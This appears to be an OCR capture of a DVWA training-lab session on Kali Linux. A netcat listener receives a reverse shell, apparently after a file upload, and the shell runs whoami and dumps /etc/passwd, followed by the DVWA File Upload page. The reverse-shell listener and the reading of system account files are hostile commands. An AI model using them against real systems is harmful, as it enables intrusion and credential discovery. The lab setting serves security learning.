 (sengar㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60892
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
14:53:41 up 35 min,  2 users,  load average: 1.88, 1.19, 0.93
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sengar            -                14:21   35:34   0.00s  0.38s /usr/lib/systemd/systemd --user
sengar   tty2     -                14:21   35:43   3:11   0.04s /usr/libexec/gnome-session-binary
uid=128(_dvwa) gid=134(_dvwa) groups=134(_dvwa)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
_dvwa
$ cat etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server...:/nonexistent:/bin/false
Home
Instructions
SQL Injection
SQL Injection (Blind)
Weak Session IDs
(DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Bypass
Open HTTP Redirect
Cryptography
PHP Info
admin
Vulnerability: File Upload
Choose an image to upload:
Upload
succesfully uploaded!
More Information
View Source